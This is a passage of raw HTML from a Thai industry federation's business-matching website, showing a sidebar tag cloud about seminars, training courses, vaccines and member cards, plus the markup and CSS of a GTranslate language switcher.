<a href="https://bm.fti.or.th/tag/powerpoint/" class="tag-cloud-link tag-link-323 tag-link-position-4" style="font-size: 8pt;" aria-label="#powerpoint (1 item)">#powerpoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1-facebook-adcontent-marketing/" class="tag-cloud-link tag-link-310 tag-link-position-5" style="font-size: 8pt;" aria-label="#อบรม Facebook Ad&amp;Content Marketing (1 item)">#อบรม Facebook Ad&amp;Content Marketing</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1powerpoint-2/" class="tag-cloud-link tag-link-302 tag-link-position-6" style="font-size: 8pt;" aria-label="#อบรมPowerPoint (1 item)">#อบรมPowerPoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b8%b7%e0%b9%88%e0%b8%ad%e0%b8%aa%e0%b8%b2%e0%b8%a3%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%a0%e0%b8%b2%e0%b8%a9/" class="tag-cloud-link tag-link-308 tag-link-position-7" style="font-size: 8pt;" aria-label="#อบรมการสื่อสารอีเมลภาษาอังกฤษ รุ่นที่ 16 (1 item)">#อบรมการสื่อสารอีเมลภาษาอังกฤษ รุ่นที่ 16</a>
<a href="https://bm.fti.or.th/tag/alcohol/" class="tag-cloud-link tag-link-339 tag-link-position-8" style="font-size: 8pt;" aria-label="ALCOHOL (1 item)">ALCOHOL</a>
<a href="https://bm.fti.or.th/tag/antigen/" class="tag-cloud-link tag-link-324 tag-link-position-9" style="font-size: 8pt;" aria-label="antigen (1 item)">antigen</a>
<a href="https://bm.fti.or.th/tag/atk/" class="tag-cloud-link tag-link-325 tag-link-position-10" style="font-size: 12.2pt;" aria-label="ATK (2 items)">ATK</a>
<a href="https://bm.fti.or.th/tag/atk-anylab/" class="tag-cloud-link tag-link-327 tag-link-position-11" style="font-size: 8pt;" aria-label="ATK Anylab (1 item)">ATK Anylab</a>
<a href="https://bm.fti.or.th/tag/biz-with-smart-manufacturing/" class="tag-cloud-link tag-link-331 tag-link-position-12" style="font-size: 8pt;" aria-label="BIZ with SMART MANUFACTURING (1 item)">BIZ with SMART MANUFACTURING</a>
<a href="https://bm.fti.or.th/tag/business-matching/" class="tag-cloud-link tag-link-350 tag-link-position-13" style="font-size: 8pt;" aria-label="Business Matching (1 item)">Business Matching</a>
<a href="https://bm.fti.or.th/tag/e-membercard/" class="tag-cloud-link tag-link-342 tag-link-position-14" style="font-size: 8pt;" aria-label="e-MemberCard (1 item)">e-MemberCard</a>
<a href="https://bm.fti.or.th/tag/english-email/" class="tag-cloud-link tag-link-300 tag-link-position-15" style="font-size: 8pt;" aria-label="English Email (1 item)">English Email</a>
<a href="https://bm.fti.or.th/tag/free-online-seminar/" class="tag-cloud-link tag-link-275 tag-link-position-16" style="font-size: 8pt;" aria-label="Free Online Seminar (1 item)">Free Online Seminar</a>
<a href="https://bm.fti.or.th/tag/free-online-seminar-%e0%b8%ab%e0%b8%b1%e0%b8%a7%e0%b9%83%e0%b8%88%e0%b8%aa%e0%b8%b3%e0%b8%84%e0%b8%b1%e0%b8%8d%e0%b9%83%e0%b8%99%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%aa%e0%b9%88%e0%b8%87%e0%b8%ad/" class="tag-cloud-link tag-link-274 tag-link-position-17" style="font-size: 12.2pt;" aria-label="Free Online Seminar | หัวใจสำคัญในการส่งออกของ Snacks &amp; Drink : เรียนผ่านออนไลน์เพื่อเว้นระยะในช่วง COVID-19 (2 items)">Free Online Seminar | หัวใจสำคัญในการส่งออกของ Snacks &amp; Drink : เรียนผ่านออนไลน์เพื่อเว้นระยะในช่วง COVID-19</a>
<a href="https://bm.fti.or.th/tag/free-online-vietnam-seminar-2021/" class="tag-cloud-link tag-link-313 tag-link-position-18" style="font-size: 8pt;" aria-label="Free Online Vietnam Seminar 2021 (1 item)">Free Online Vietnam Seminar 2021</a>
<a href="https://bm.fti.or.th/tag/fti-emember-card/" class="tag-cloud-link tag-link-332 tag-link-position-19" style="font-size: 12.2pt;" aria-label="FTI - eMember Card (2 items)">FTI - eMember Card</a>
<a href="https://bm.fti.or.th/tag/fti-e-member-card/" class="tag-cloud-link tag-link-328 tag-link-position-20" style="font-size: 22pt;" aria-label="FTI e-Member Card (7 items)">FTI e-Member Card</a>
<a href="https://bm.fti.or.th/tag/hip-biotech/" class="tag-cloud-link tag-link-333 tag-link-position-21" style="font-size: 8pt;" aria-label="HIP Biotech (1 item)">HIP Biotech</a>
<a href="https://bm.fti.or.th/tag/home-use/" class="tag-cloud-link tag-link-334 tag-link-position-22" style="font-size: 8pt;" aria-label="Home Use (1 item)">Home Use</a>
<a href="https://bm.fti.or.th/tag/mrna/" class="tag-cloud-link tag-link-349 tag-link-position-23" style="font-size: 8pt;" aria-label="mRNA (1 item)">mRNA</a>
<a href="https://bm.fti.or.th/tag/pdpa-in-action/" class="tag-cloud-link tag-link-315 tag-link-position-24" style="font-size: 8pt;" aria-label="PDPA in ACTION (1 item)">PDPA in ACTION</a>
<a href="https://bm.fti.or.th/tag/taiwan/" class="tag-cloud-link tag-link-337 tag-link-position-25" style="font-size: 8pt;" aria-label="Taiwan (1 item)">Taiwan</a>
<a href="https://bm.fti.or.th/tag/teema/" class="tag-cloud-link tag-link-338 tag-link-position-26" style="font-size: 8pt;" aria-label="TEEMA (1 item)">TEEMA</a>
<a href="https://bm.fti.or.th/tag/thailand-taiwan/" class="tag-cloud-link tag-link-335 tag-link-position-27" style="font-size: 8pt;" aria-label="Thailand-Taiwan (1 item)">Thailand-Taiwan</a>
<a href="https://bm.fti.or.th/tag/vaccine/" class="tag-cloud-link tag-link-348 tag-link-position-28" style="font-size: 8pt;" aria-label="Vaccine (1 item)">Vaccine</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%88%e0%b8%ad%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81/" class="tag-cloud-link tag-link-321 tag-link-position-29" style="font-size: 8pt;" aria-label="จองวัคซีนทางเลือก (1 item)">จองวัคซีนทางเลือก</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%8a%e0%b8%b8%e0%b8%94%e0%b8%95%e0%b8%a3%e0%b8%a7%e0%b8%88%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%94/" class="tag-cloud-link tag-link-326 tag-link-position-30" style="font-size: 8pt;" aria-label="ชุดตรวจโควิด (1 item)">ชุดตรวจโควิด</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%8b%e0%b8%b4%e0%b9%82%e0%b8%99%e0%b8%9f%e0%b8%b2%e0%b8%a3%e0%b9%8c%e0%b8%a1/" class="tag-cloud-link tag-link-319 tag-link-position-31" style="font-size: 8pt;" aria-label="ซิโนฟาร์ม (1 item)">ซิโนฟาร์ม</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5%e0%b8%ad%e0%b8%b8%e0%b8%95%e0%b8%aa%e0%b8%b2%e0%b8%ab%e0%b8%81%e0%b8%a3%e0%b8%a3%e0%b8%a1%e0%b8%94%e0%b8%b5%e0%b9%80%e0%b8%94%e0%b9%88%e0%b8%99/" class="tag-cloud-link tag-link-305 tag-link-position-32" style="font-size: 8pt;" aria-label="รางวัลอุตสาหกรรมดีเด่น ปี 2564 Global SME (1 item)">รางวัลอุตสาหกรรมดีเด่น ปี 2564 Global SME</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99/" class="tag-cloud-link tag-link-316 tag-link-position-33" style="font-size: 12.2pt;" aria-label="วัคซีน (2 items)">วัคซีน</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%a1powerpoint/" class="tag-cloud-link tag-link-301 tag-link-position-34" style="font-size: 12.2pt;" aria-label="อบรมPowerPoint (2 items)">อบรมPowerPoint</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%ad%e0%b8%9f%e0%b8%9f%e0%b8%b4%e0%b8%a8%e0%b9%80%e0%b8%a1%e0%b8%97/" class="tag-cloud-link tag-link-329 tag-link-position-35" style="font-size: 8pt;" aria-label="ออฟฟิศเมท (1 item)">ออฟฟิศเมท</a>
<a href="https://bm.fti.or.th/tag/%e0%b8%ad%e0%b8%b5%e0%b9%80%e0%b8%a1%e0%b8%a5%e0%b8%a0%e0%b8%b2%e0%b8%a9%e0%b8%b2%e0%b8%ad%e0%b8%b1%e0%b8%87%e0%b8%81%e0%b8%a4%e0%b8%a9/" class="tag-cloud-link tag-link-299 tag-link-position-36" style="font-size: 8pt;" aria-label="อีเมลภาษาอังกฤษ (1 item)">อีเมลภาษาอังกฤษ</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%88%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88/" class="tag-cloud-link tag-link-336 tag-link-position-37" style="font-size: 8pt;" aria-label="เจรจาธุรกิจ (1 item)">เจรจาธุรกิจ</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%88%e0%b8%a3%e0%b8%88%e0%b8%b2%e0%b8%98%e0%b8%b8%e0%b8%a3%e0%b8%81%e0%b8%b4%e0%b8%88%e0%b8%aa%e0%b8%a3%e0%b9%89%e0%b8%b2%e0%b8%87%e0%b8%9e%e0%b8%b1%e0%b8%99%e0%b8%98%e0%b8%a1%e0%b8%b4/" class="tag-cloud-link tag-link-273 tag-link-position-38" style="font-size: 8pt;" aria-label="เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย (1 item)">เจรจาธุรกิจสร้างพันธมิตร กับ CP ALL NON-TRADE รุ่นที่ 2 By หน่วยงานจับคู่ธุรกิจ สภาอุตสาหกรรมแห่งประเทศไทย</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%80%e0%b8%a7%e0%b8%b5%e0%b8%a2%e0%b8%94%e0%b8%99%e0%b8%b2%e0%b8%a1/" class="tag-cloud-link tag-link-297 tag-link-position-39" style="font-size: 8pt;" aria-label="เวียดนาม (1 item)">เวียดนาม</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%81%e0%b8%ad%e0%b8%a5%e0%b8%81%e0%b8%ad%e0%b8%ae%e0%b8%ad%e0%b8%a5%e0%b9%8c/" class="tag-cloud-link tag-link-340 tag-link-position-40" style="font-size: 8pt;" aria-label="แอลกอฮอล์ (1 item)">แอลกอฮอล์</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a3%e0%b8%87%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%a7%e0%b8%b1%e0%b8%84%e0%b8%8b%e0%b8%b5%e0%b8%99%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%a5%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b9%80/" class="tag-cloud-link tag-link-322 tag-link-position-41" style="font-size: 8pt;" aria-label="โครงการวัคซีนทางเลือกเพื่อช่วยเหลือภาคสังคมและเศรษฐกิจ (โครงการ 2) (1 item)">โครงการวัคซีนทางเลือกเพื่อช่วยเหลือภาคสังคมและเศรษฐกิจ (โครงการ 2)</a>
<a href="https://bm.fti.or.th/tag/%e0%b9%82%e0%b8%84%e0%b8%a7%e0%b8%b4%e0%b8%9419/" class="tag-cloud-link tag-link-318 tag-link-position-42" style="font-size: 8pt;" aria-label="โควิด19 (1 item)">โควิด19</a></div>
</div><div id="gtranslate-5" class="widget widget_gtranslate widgets-sidebar"><!-- GTranslate: https://gtranslate.io/ -->
<style type="text/css">
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#FFFFFF url(//bm.fti.or.th/wp-content/plugins/gtranslate/switcher.png) repeat-x;position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #CCCCCC;background:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;color:#666666;padding:3px 5px;width:151px;}
.switcher .selected a.open {background-image:url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_up.png)}
.switcher .selected a:hover {background:#F0F0F0 url(//bm.fti.or.th/wp-content/plugins/gtranslate/arrow_down.png) 146px center no-repeat;}
.switcher .option {position:relative;z-index:9998;border-left:1px solid #CCCCCC;border-right:1px solid #CCCCCC;border-bottom:1px solid #CCCCCC;background-color:#EEEEEE;display:none;width:161px;max-height:198px;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;overflow-y:auto;overflow-x:hidden;}
.switcher .option a {color:#000;padding:3px 5px;}
.switcher .option a:hover {background:#FFC;}
.switcher .option a.selected {background:#FFC;}
#selected_lang_name {float: none;}
.l_name {float: none !important;margin: 0;}
.switcher .option::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 3px rgba(0,0,0,0.3);border-radius:5px;background-color:#F5F5F5;}
.switcher .option::-webkit-scrollbar {width:5px;}
.switcher .option::-webkit-scrollbar-thumb {border-radius:5px;-webkit-box-shadow: inset 0 0 3px rgba(0,0,0,.3);background-color:#888;}
</style>
<div class="switcher notranslate">
<div class="selected">
<a href="#" onclick="return false;"><img src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/th.png" height="16" width="16" alt="th" /> Thai</a>
</div>
<div class="option">
<a href="#" onclick="doGTranslate('th|af');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Afrikaans" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/af.png" height="16" width="16" alt="af" /> Afrikaans</a><a href="#" onclick="doGTranslate('th|sq');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Albanian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/sq.png" height="16" width="16" alt="sq" /> Albanian</a><a href="#" onclick="doGTranslate('th|am');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Amharic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/am.png" height="16" width="16" alt="am" /> Amharic</a><a href="#" onclick="doGTranslate('th|ar');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Arabic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ar.png" height="16" width="16" alt="ar" /> Arabic</a><a href="#" onclick="doGTranslate('th|hy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Armenian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hy.png" height="16" width="16" alt="hy" /> Armenian</a><a href="#" onclick="doGTranslate('th|az');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Azerbaijani" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/az.png" height="16" width="16" alt="az" /> Azerbaijani</a><a href="#" onclick="doGTranslate('th|eu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Basque" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eu.png" height="16" width="16" alt="eu" /> Basque</a><a href="#" onclick="doGTranslate('th|be');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Belarusian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/be.png" height="16" width="16" alt="be" /> Belarusian</a><a href="#" onclick="doGTranslate('th|bn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bengali" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bn.png" height="16" width="16" alt="bn" /> Bengali</a><a href="#" onclick="doGTranslate('th|bs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bosnian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bs.png" height="16" width="16" alt="bs" /> Bosnian</a><a href="#" onclick="doGTranslate('th|bg');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Bulgarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/bg.png" height="16" width="16" alt="bg" /> Bulgarian</a><a href="#" onclick="doGTranslate('th|ca');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Catalan" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ca.png" height="16" width="16" alt="ca" /> Catalan</a><a href="#" onclick="doGTranslate('th|ceb');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Cebuano" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ceb.png" height="16" width="16" alt="ceb" /> Cebuano</a><a href="#" onclick="doGTranslate('th|ny');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chichewa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ny.png" height="16" width="16" alt="ny" /> Chichewa</a><a href="#" onclick="doGTranslate('th|zh-CN');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Simplified)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-CN.png" height="16" width="16" alt="zh-CN" /> Chinese (Simplified)</a><a href="#" onclick="doGTranslate('th|zh-TW');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Chinese (Traditional)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/zh-TW.png" height="16" width="16" alt="zh-TW" /> Chinese (Traditional)</a><a href="#" onclick="doGTranslate('th|co');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Corsican" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/co.png" height="16" width="16" alt="co" /> Corsican</a><a href="#" onclick="doGTranslate('th|hr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Croatian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hr.png" height="16" width="16" alt="hr" /> Croatian</a><a href="#" onclick="doGTranslate('th|cs');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Czech" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/cs.png" height="16" width="16" alt="cs" /> Czech</a><a href="#" onclick="doGTranslate('th|da');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Danish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/da.png" height="16" width="16" alt="da" /> Danish</a><a href="#" onclick="doGTranslate('th|nl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Dutch" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/nl.png" height="16" width="16" alt="nl" /> Dutch</a><a href="#" onclick="doGTranslate('th|en');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="English" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/en-us.png" height="16" width="16" alt="en" /> English</a><a href="#" onclick="doGTranslate('th|eo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Esperanto" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/eo.png" height="16" width="16" alt="eo" /> Esperanto</a><a href="#" onclick="doGTranslate('th|et');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Estonian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/et.png" height="16" width="16" alt="et" /> Estonian</a><a href="#" onclick="doGTranslate('th|tl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Filipino" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/tl.png" height="16" width="16" alt="tl" /> Filipino</a><a href="#" onclick="doGTranslate('th|fi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Finnish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fi.png" height="16" width="16" alt="fi" /> Finnish</a><a href="#" onclick="doGTranslate('th|fr');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="French" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fr.png" height="16" width="16" alt="fr" /> French</a><a href="#" onclick="doGTranslate('th|fy');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Frisian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/fy.png" height="16" width="16" alt="fy" /> Frisian</a><a href="#" onclick="doGTranslate('th|gl');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Galician" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gl.png" height="16" width="16" alt="gl" /> Galician</a><a href="#" onclick="doGTranslate('th|ka');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Georgian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ka.png" height="16" width="16" alt="ka" /> Georgian</a><a href="#" onclick="doGTranslate('th|de');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="German" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/de.png" height="16" width="16" alt="de" /> German</a><a href="#" onclick="doGTranslate('th|el');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Greek" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/el.png" height="16" width="16" alt="el" /> Greek</a><a href="#" onclick="doGTranslate('th|gu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Gujarati" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/gu.png" height="16" width="16" alt="gu" /> Gujarati</a><a href="#" onclick="doGTranslate('th|ht');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Haitian Creole" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ht.png" height="16" width="16" alt="ht" /> Haitian Creole</a><a href="#" onclick="doGTranslate('th|ha');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hausa" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ha.png" height="16" width="16" alt="ha" /> Hausa</a><a href="#" onclick="doGTranslate('th|haw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hawaiian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/haw.png" height="16" width="16" alt="haw" /> Hawaiian</a><a href="#" onclick="doGTranslate('th|iw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hebrew" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/iw.png" height="16" width="16" alt="iw" /> Hebrew</a><a href="#" onclick="doGTranslate('th|hi');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hindi" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hi.png" height="16" width="16" alt="hi" /> Hindi</a><a href="#" onclick="doGTranslate('th|hmn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hmong" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hmn.png" height="16" width="16" alt="hmn" /> Hmong</a><a href="#" onclick="doGTranslate('th|hu');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Hungarian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/hu.png" height="16" width="16" alt="hu" /> Hungarian</a><a href="#" onclick="doGTranslate('th|is');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Icelandic" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/is.png" height="16" width="16" alt="is" /> Icelandic</a><a href="#" onclick="doGTranslate('th|ig');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Igbo" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ig.png" height="16" width="16" alt="ig" /> Igbo</a><a href="#" onclick="doGTranslate('th|id');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Indonesian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/id.png" height="16" width="16" alt="id" /> Indonesian</a><a href="#" onclick="doGTranslate('th|ga');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Irish" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ga.png" height="16" width="16" alt="ga" /> Irish</a><a href="#" onclick="doGTranslate('th|it');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Italian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/it.png" height="16" width="16" alt="it" /> Italian</a><a href="#" onclick="doGTranslate('th|ja');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Japanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ja.png" height="16" width="16" alt="ja" /> Japanese</a><a href="#" onclick="doGTranslate('th|jw');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Javanese" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/jw.png" height="16" width="16" alt="jw" /> Javanese</a><a href="#" onclick="doGTranslate('th|kn');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kannada" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kn.png" height="16" width="16" alt="kn" /> Kannada</a><a href="#" onclick="doGTranslate('th|kk');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kazakh" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/kk.png" height="16" width="16" alt="kk" /> Kazakh</a><a href="#" onclick="doGTranslate('th|km');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Khmer" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/km.png" height="16" width="16" alt="km" /> Khmer</a><a href="#" onclick="doGTranslate('th|ko');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Korean" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ko.png" height="16" width="16" alt="ko" /> Korean</a><a href="#" onclick="doGTranslate('th|ku');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kurdish (Kurmanji)" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ku.png" height="16" width="16" alt="ku" /> Kurdish (Kurmanji)</a><a href="#" onclick="doGTranslate('th|ky');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Kyrgyz" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/ky.png" height="16" width="16" alt="ky" /> Kyrgyz</a><a href="#" onclick="doGTranslate('th|lo');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lao" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lo.png" height="16" width="16" alt="lo" /> Lao</a><a href="#" onclick="doGTranslate('th|la');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latin" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/la.png" height="16" width="16" alt="la" /> Latin</a><a href="#" onclick="doGTranslate('th|lv');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Latvian" class="nturl"><img data-gt-lazy-src="//bm.fti.or.th/wp-content/plugins/gtranslate/flags/16/lv.png" height="16" width="16" alt="lv" /> Latvian</a><a href="#" onclick="doGTranslate('th|lt');jQuery('div.switcher div.selected a').html(jQuery(this).html());return false;" title="Lithuanian" 